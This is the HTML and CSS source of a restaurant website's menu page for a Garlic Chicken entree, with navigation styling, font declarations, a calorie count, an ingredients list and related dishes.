            .mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
            .mm-listview{font:inherit;font-size:14px;line-height:20px}
            .mm-listview a,.mm-listview a:hover{text-decoration:none;font-family: 'Questa Sans' !important;font-weight: 600;}
            .mm-listview>li{position:relative;text-align: left;}
            .mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
            .mm-listview>li>a,.mm-listview>li>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
            .mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:0;right:0;bottom:0;left:20px}
            .mm-listview .mm-next{background:#b00100;width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
            .mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
            .mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
            .mm-listview .mm-next.mm-fullsubopen{width:100%}
            .mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
            .mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
            .mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
            .mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color: #000;}
            .mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#000;}
            .mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
            .mm-menu .mm-listview>li .mm-next:after{border-color:#fff;}
            .mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}
            html.mm-opened{overflow-x:hidden;position:relative}
            html.mm-blocking{overflow:hidden}
            html.mm-blocking body{overflow:hidden}
            html.mm-background .mm-page{background:inherit}
            html.mm-blocking #mm-blocker{display:block}
            nav#m-menu {display: none;}
            .mm-menu.mm-offcanvas.mm-opened{display:block}
            html.mm-opening .mm-menu~.mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
            .mm-sronly{border:0!important;clip:rect(1px,1px,1px,1px)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;white-space:nowrap!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;position:absolute!important}
            html.mm-front .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}
            html.mm-front #mm-blocker{z-index:999;}
            html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
            .mm-menu{box-sizing:border-box;background:inherit;display:block;padding:0;margin:0;position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}
            .mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75)}
            .mm-page{box-sizing:border-box;position:relative}
            .mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:2;}
            #mm-blocker{background:rgba(3,2,1,0);background:rgba(0, 0, 0, 0.5);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
            .mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
            .mm-menu.mm-offcanvas{width:80%;min-width:140px;max-width:340px}
            .mm-menu.mm-offcanvas.mm-front,.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
            .mm-menu .mm-listview li.home-delivery-wrap {display: inline-block;width: auto;margin: 0 5px 20px;}
            .mm-menu .mm-listview li.home-delivery-wrap a {background-color: #b7002e;color: #fff;padding: 10px 15px;font-family: 'Questa Sans';font-weight: 600;}
            .mm-listview>li.home-delivery-wrap:after {display: none;}
            .mm-panels>.mm-panel>.mm-listview {text-align: center;}
            nav#m-menu li.social-icons-wrap a {padding: 10px 5px;}
            nav#m-menu li.social-icons-wrap.facebook-btn a {margin-left: 10px;}
            /* mm menu */
            
            @font-face{
                font-family:'BankGothicLtBTLight';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.svg#BankGothicLtBTLight') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'TradeGothicLTLightRegular';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.svg#TradeGothicLTLightRegular') format('svg');
            }
            @font-face{
                font-family:'TradeGothicLTBoldRegular';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.svg#TradeGothicLTBoldRegular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'RockwellRegular';src:url('/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.svg#RockwelRegular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'antoniobold';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.woff2') format('woff2'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.svg#antoniobold') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'antonioregular';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.woff2') format('woff2'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.svg#antonioregular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'quicksandbold';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.woff2') format('woff2'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.svg#quicksandbold') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'quicksandregular';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.woff2') format('woff2'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.svg#quicksandregular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }

            @font-face {
                font-family: 'futura_lightregular';
                src: url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.eot');
                src: url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.woff2') format('woff2'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.svg#futura_lightregular') format('svg');
                    font-weight: normal;
                    font-style: normal;
            }
            .status-msg.error p {color: #a94442;}
            .status-msg.error {background-color: #f2dede;padding: 20px;}
            @media (max-width: 1199px) {
                nav#m-menu.mm-opened {display: block !important;z-index: 9999;}
            }
/* header css */
header.lp-header button.navbar-toggler {display: none;}
header.lp-header ul.nav.navbar-default {margin: 25px auto 12px;}
header.lp-header ul.dropdown-menu li a {padding: 8px 20px;font-family: 'quicksandregular';}
header.lp-header ul.top-nav-list li.social-icons a img {height: 100% !important;display: block;}
/* header css */
</style>        <script src="/application/views/themes/theme-1/assets/js/jquery.stickyTableHeader.js"></script>
<div class="lp-pages nutrition-page menu-banner-page menu-details-page">
    <div class="giftcard-page-wrap">
        <section class="banner-section">
            <h1 class="hidden-titles" style="display: none;">Pick Up Stix</h1>
            <div class="banner-wrap"> 
                <div class="folder-track breadcrumb-ribbon-banner">
                    <div class="breadcrumb_section container">
                        <p id="breadcrumbs">
                <span>
                    <span>
                        <a href="https://www.pickupstix.com/"><span class="b_home">Home</span></a>
                        <span class="slash-line">
                            <a href="https://www.pickupstix.com/menu">Menu</a>
                            
                            <span class="slash-line">
                                <a href="https://www.pickupstix.com/menu/chicken-entrees">Chicken Entrees</a>
                                
                                <span class="breadcrumb_last slash-line" aria-current="page">Garlic Chicken</span>
                            </span>
                        </span>
                    </span>
                </span>
            </p>
                    </div>
                </div>
            </div>
        </section>
        
        <div class="banner-sub-section">
            <section class="menu-section menu-categories-section">
                <div class="container">
                    <div class="menu-categories-section-wrap">
                        <div class="row">
                            <div class="col-md-3 col-sm-4 category-sidebar">
                                <div class="menu-nav-wrapper">                                    
                                    <div class="menu-header">
                                        <img src="/application/views/themes/theme-1/assets/images/x-menu-icon.png" alt="Pick Up Stix" title="Pickup Stix">
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/family-value-packs" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/family-pack.png" alt="Menu image">
                                                <p>Family Value Packs</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/appetizers" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/appetizers.png" alt="Menu image">
                                                <p>Appetizers</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title active">
                                        <a href="https://www.pickupstix.com/menu/chicken-entrees" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/chicken-entree.png" alt="Menu image">
                                                <p>Chicken Entrees</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/steak-entrees" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/steak-entrees.png" alt="Menu image">
                                                <p>Steak Entrees</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/shrimp-entrees" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/shrimp-entrees.png" alt="Menu image">
                                                <p>Shrimp Entrees</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/wild-caught-salmon-entrees" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/salmon-entrees.png" alt="Menu image">
                                                <p>Wild Caught Salmon Entrees</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/rice-and-noodles" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/rice-noodles.png" alt="Menu image">
                                                <p>Rice and Noodles</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/tofu-entrees" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/tofu-entrees.png" alt="Menu image">
                                                <p>Tofu Entrees</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/salads" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/sig-chinese-salad-thumb.jpg" alt="Menu image">
                                                <p>Salads</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/desserts" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/brownies-2.png" alt="Menu image">
                                                <p>Desserts</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/asia-fit" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/thai-coco-curry-thumb.png" alt="Menu image">
                                                <p>Asia Fit</p>
                                            </div>
                                        </a>
                                    </div>
                                                                    </div>
                                <div class="menu-symbols">
                                    <ul class="symbols">
                                        <li><span class="symbol-img">
                                                <img class="lazy" src="/application/views/themes/theme-1/assets/images/spicy.png" alt="spicy" title="spicy">
                                            </span>
                                            <span> = Spicy</span>
                                        </li>
                                        <li><span class="symbol-img">
                                                <img class="lazy" src="/application/views/themes/theme-1/assets/images/asian-ft.png" alt="asian-fit" title="asian-fit">
                                            </span>
                                            <span> = Asia Fit</span>
                                        </li>
                                        <li><span class="symbol-img">
                                                <img class="lazy" src="/application/views/themes/theme-1/assets/images/glutenfree.png" alt="glutenfree" title="glutenfree">
                                            </span>
                                            <span> = Gluten Free</span>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-md-9 col-sm-8" id="content-section">
                                <div class="menu-section-content-wrapper">
                                    <div class="category-name">
                                        <h2 class="category-black-title">Chicken Entrees</h2>
                                        <p><p>All entrees are served with steamed white or brown rice. We wok cook with only Trans Fat Free oil.</p>

<p>&nbsp;</p></p>
                                    </div>
                                    <div class="cta-wrap">
                                        <a href="https://www.pickupstix.com/pus_admin/asset/uploads/177/portfolio/pdf/stix-nutritional-guide1.pdf" class="btn-red">Download Nutritional Guide</a> 
                                        <a href="/pus_admin/asset/uploads/177/on_page_element/pdf/stixmenu1.pdf" target="_blank" class="btn-red">Download our menu here</a>
                                    </div>
                                    
                                    <div class="menu-content-frame-section">
                                        <div class="menu-content-frame">
                                            <div class="menu-content-frame-wrapper">
                                                <div class="menu-item-detail-image">
                                                    <img class="lazy" src="/pus_admin/asset/uploads/177/menu/garlic-chx.jpg" alt="Cream Cheese Puffs">
                                                    
                                                    <h2 class="category-red-title">Garlic Chicken</h2>
                                                </div>
                    <div class="menu-items-row row">
                        <div class="menu-items-row-wrapper">
                            <div class="menu-item-card">
                                <div class="menu-item-info">
                                    <div class="menu-detail-description">
                                        <div class="menu-detail-left-content">
                                            <h3>Calories (2) 250 cal                                                        <span class="symbol-img">
                                                            <img src=" /pus_admin/asset/uploads/177/cta/asian-ft.png" alt="Asian-ft" title="Asian-ft">
                                                        </span>
                                                </h3>
                                            <p>Marinated chicken breast with freshly wok&rsquo;d garlic, broccoli, carrots, zucchini, water chestnuts and snap peas in a sweet black sauce.</p>
                                        </div>
                                        <div class="menu-detail-right-content">
                                            <h3>Ingredients</h3>
                                            <ul class="incredients-list ">
                                                                                                <li>Chicken breast </li>
                                                                                                <li>Garlic</li>
                                                                                                <li>Zucchini</li>
                                                                                                <li>Carrots</li>
                                                                                                <li>Broccoli</li>
                                                                                                <li>Water chestnuts</li>
                                                                                                <li>Snap peas</li>
                                                                                                <li>Sweet black sauce</li>
                                                                                            </ul>
                                            <div class="cta-wrap">
                                                <a href="https://order.pickupstix.com/" target="_blank" class="btn-red">Order Now</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div> 
                        </div>     
                    </div>    
                                                        <div class="related-menu">
                                <div class="related-menu-wrapper">
                                    <h3 class="category-red-title">Related Products</h3>
                                    <div class="row related-menu-items">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         <div class="menu-item">
                                            <div class="menu-item-wrap">
                                                                                              <a href="https://www.pickupstix.com/menu/chicken-entrees/thai-coconut-curry-chicken">
                                                    <div class="menu-image">
                                                                                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/thai-coco-curry-chx.jpg" alt="Cream Cheese Puffs" title="Cream Cheese Puffs">
                                                                                                            </div>
                                                   <!-- <h4>Calories (2) 270 cal</h4> -->
                                                    <h5 class="related-item-title">Thai Coconut Curry Chicken</h5>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                         <div class="menu-item">
                                            <div class="menu-item-wrap">
                                                                                              <a href="https://www.pickupstix.com/menu/chicken-entrees/thai-basil-cashew-chicken">
                                                    <div class="menu-image">
                                                                                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/thai-basil-cashew-chx.jpg" alt="Cream Cheese Puffs" title="Cream Cheese Puffs">
                                                                                                            </div>
                                                   <!-- <h4>Calories  (2) 330 cal </h4> -->
                                                    <h5 class="related-item-title">Thai Basil Cashew Chicken</h5>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                         <div class="menu-item">
                                            <div class="menu-item-wrap">
                                                                                              <a href="https://www.pickupstix.com/menu/chicken-entrees/chicken-and-vegetables">
                                                    <div class="menu-image">
                                                                                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/chicken-and-veg1.jpg" alt="Cream Cheese Puffs" title="Cream Cheese Puffs">
                                                                                                            </div>
                                                   <!-- <h4>Calories (2) 200 cal</h4> -->
                                                    <h5 class="related-item-title">Chicken and Vegetables</h5>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         <div class="menu-item">
                                            <div class="menu-item-wrap">
                                                                                              <a href="https://www.pickupstix.com/menu/tofu-entrees/house-special-tofu">
                                                    <div class="menu-image">
                                                                                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/house-tofu.jpg" alt="Cream Cheese Puffs" title="Cream Cheese Puffs">
                                                                                                            </div>
                                                   <!-- <h4>Calories (2) 490 cal </h4> -->
                                                    <h5 class="related-item-title">House Special Tofu</h5>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                    </div>
                                </div>
                            </div>
                                                                    </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    </div>
</div>

<style>
section.menu-section.menu-categories-section .cta-wrap a:last-child {margin-left: 30px;}
.menu-details-page .menu-item-detail-image img {width: 100%;max-width: 650px;margin: 30px auto 0;}
section.menu-section.menu-categories-section {padding: 50px 0;}
section.menu-section.menu-categories-section .cta-wrap a {display: inline-block;width: auto;padding: 10px 30px;font-size: 16px;line-height: 1.4;margin: 10px auto;font-family: 'quicksandregular' !important;font-weight: normal;}
section.menu-section.menu-categories-section .category-red-title {font-size: 30px;font-family: 'quicksandregular';text-transform: uppercase;color: #C41230;margin: 10px auto;text-align: left;}
section.menu-section.menu-categories-section .menu-notes p {font-size: 14px;width: 100%;line-height: 1.4;margin: 0 auto 10px;font-family: 'TradeGothicLTLightRegular', sans-serif;}
.menu-categories-section .category-sidebar, section.menu-section.menu-categories-section .container {padding: 0;}
.category-sidebar .menu-nav-title {text-align: left;border-bottom: solid 1px #b7b7b7;line-height: 50px;padding: 10px 5px;}
.category-sidebar .menu-nav-title .menu-categories img {max-width: 75px;width: 100%;}
.category-sidebar .menu-nav-title .menu-categories p, .category-sidebar .menu-nav-title .menu-categories img, .category-sidebar .menu-symbols ul li span {display: inline-block;vertical-align: middle;}
.category-sidebar .menu-nav-title .menu-categories p {font-family: 'TradeGothicLTLightRegular', sans-serif;font-size: 18px;font-weight: 100;line-height: 1.4;max-width: 199px;text-transform: uppercase;margin: 0 auto;}
.category-sidebar .menu-nav-wrapper {border: solid 1px #b7b7b7;margin-bottom: 25px;background-image: url(/application/views/themes/theme-1/assets/images/menu-tile.jpg);background-repeat: repeat;}
.category-sidebar .menu-symbols ul {list-style-type:none;padding: 20px;margin: 0;}
.category-sidebar .menu-symbols {width: 100%;background-color: #ffffff;border: solid 1px #999999;}
.category-sidebar .menu-symbols ul li span:last-child {padding-left: 5px;font-size: 14px;}
.category-sidebar .menu-nav-title:last-child {border: none;}
.menu-content-frame-section .menu-items-row.row, .menu-content-frame-section .menu-items-row.row .menu-items-row-wrapper {width: 100%;overflow: hidden;margin: 0 auto;}
.menu-details-page .menu-content-frame-section .menu-item-info {text-align: left;margin-bottom: 20px;padding: 0;}
.category-sidebar .menu-nav-title .menu-categories a.menu-nav-link:hover p {color: #C41230;}
section.menu-section.menu-categories-section .category-black-title {
    margin: 0px auto 10px;
    font-size: 42px;
    text-transform: uppercase;
    font-family: 'quicksandregular';
    font-weight: 500;
    color: #c51230;
}
section.menu-section.menu-categories-section .cta-wrap a:hover {text-decoration: underline;}
.menu-detail-description .menu-detail-left-content, .menu-detail-description .menu-detail-right-content {width: 100%;max-width: 50%;margin: 0 0 20px;}
.menu-detail-description .menu-detail-left-content h3, .menu-detail-description .menu-detail-right-content h3, .related-menu h4 {color: #000;font-size: 20px;font-family: 'quicksandregular';margin: 10px 0;text-transform: uppercase;font-weight: 500;}
.menu-detail-description .menu-detail-right-content {border-left: 1px dotted;padding: 0 5px 0 80px;}
.menu-detail-description li {display: inline-block;width: 100%;max-width: 42%;font-family: Arial, Helvetica, sans-serif;font-size: 14px !important;padding: 0px;vertical-align: middle;line-height: 1.8;position: relative;margin-left: 15px;}
.menu-detail-description .incredients-list {padding: 0;list-style-type: circle;}
.menu-detail-description .incredients-list li {display: inline-block;position: relative;margin: 0 5px 0 0;padding-left: 15px;width: 45%;line-height: 30px;font-size: 13px;}
.menu-item-detail-image {text-align: center;}
.menu-detail-description .incredients-list li:before {
    position: absolute;
    background: #000;
    content: '';
    padding: 3px;
    border-radius: 5px;
    left: 0;
    margin: 2px 0;
}
.menu-detail-description {border-bottom: 1px dotted;display: flex;margin-top: 15px;}
section.menu-section.menu-categories-section .menu-detail-description .menu-detail-right-content a.btn-red {
    font-family: 'quicksandregular' !important;
    width: 100%;
    margin: 20px 0 0;
    text-align: center;
    font-weight: 500;
}
.menu-details-page .related-menu .related-menu-wrapper h5 {
    font-size: 20px;
    font-family: 'quicksandregular';
    text-transform: none;
    font-weight: 700;
    height: 60px;
    color: #C41230;
    margin: 0 auto;
    padding: 5px 0;
}
.related-menu .menu-item .menu-item-wrap {margin: 0 10px;}
.related-menu .menu-item {display: inline-block;vertical-align: top;width: 100%;max-width: 24%;margin: 0;text-align: center;}
.related-menu .menu-item img {width: 100%;-webkit-transition: all .3s ease;transition: all .3s ease;position: relative;z-index: -1;max-width: 90%;margin-bottom: 20px;}
.menu-details-page .related-menu .related-menu-wrapper h4 {font-size: 14px;margin: 0 auto;}
.category-sidebar .menu-nav-title.active {border-left: 2px solid #e4173e;}
.related-menu .related-menu-items {padding-top: 30px;}
.menu-categories-section .category-sidebar {position: relative;}
.menu-detail-description .menu-detail-left-content p>span {font-family: "basic-sans";font-size: 18px;}
.menu-categories-section .category-sidebar {position: relative;}
.menu-categories-section .category-sidebar .menu-header {max-width: 100%;height: auto;text-align: center;}
.menu-categories-section .category-sidebar .menu-header img {bottom: 0;margin-top: -30px;width: 100%;max-width: 100px;} 
.menu-detail-left-content ul {padding: 0;}
.menu-detail-description li:before {position: absolute;content: " ";background-color: #000;padding: 3px;border-radius: 20px;left: -15px;top: 10px;}
.menu-detail-description .menu-detail-left-content p {font-family: Arial, Helvetica, sans-serif;font-size: 14px;}
.related-menu a:hover {text-decoration: underline;color: #000;}
.related-menu a:focus, .related-menu a:focus-visible {outline: none;border: none;}
.menu-symbols ul li .symbol-img {max-width: 40px;width: 100%;}
.menu-details-page .menu-detail-description .symbol-img img {width: 100% !important;max-width: 22px;}
.menu-details-page .menu-detail-description .symbol-img {display: inline-block;vertical-align: middle;}
    
@media (max-width: 1200px) {
    .category-sidebar .menu-nav-title .menu-categories p {max-width: 160px;font-size: 15px;}
    .category-sidebar .menu-nav-title .menu-categories img {max-width: 60px;}
    .menu-categories-section .category-sidebar {padding-left: 10px;}
    section.menu-section.menu-categories-section .container {width: 100%;max-width: 95%;}
}

@media (max-width: 1024px) {
    .category-sidebar .menu-nav-title .menu-categories img {max-width: 50px;}
    .category-sidebar .menu-nav-title .menu-categories p {max-width: 110px;}
}
@media (max-width: 991px) {
    .menu-content-frame-section .menu-item-info {padding: 0 10px;}
    .menu-detail-description, .menu-detail-description .incredients-list li {display: block;}
    .menu-detail-description .menu-detail-right-content {padding: 0;border: none;}
    .menu-detail-description .menu-detail-left-content, .menu-detail-description .menu-detail-right-content {max-width: 100%;padding: 0;}
    section.menu-section.menu-categories-section .menu-detail-description .menu-detail-right-content a.btn-red {width: auto;margin: 0 auto;}
    .related-menu .menu-item {max-width: 50%;}
    section.menu-section.menu-categories-section .cta-wrap a:last-child {margin-left: 10px;}
    section.menu-section.menu-categories-section .cta-wrap a {padding: 10px 20px;font-size: 15px;}
}
@media (max-width: 767px) {
